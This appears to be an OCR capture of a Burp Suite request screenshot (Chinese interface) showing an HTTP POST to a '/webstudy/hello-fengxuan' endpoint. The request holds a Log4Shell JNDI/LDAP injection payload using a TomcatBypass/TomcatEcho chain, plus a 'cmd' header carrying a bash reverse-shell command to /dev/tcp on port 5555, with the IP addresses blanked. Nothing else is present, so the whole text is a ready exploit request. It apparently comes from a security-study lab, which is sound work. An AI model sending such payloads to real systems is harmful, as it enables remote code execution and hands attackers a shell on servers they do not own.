 请求
Pretty 原始 十六进制 \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=385665658C6237C99C7931E660084F35
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 57
14 cmd: bash -i >& /dev/tcp/ /5555 0>&1
15
16 c=${jndi:ldap:// 2:9999/TomcatBypass/TomcatEcho}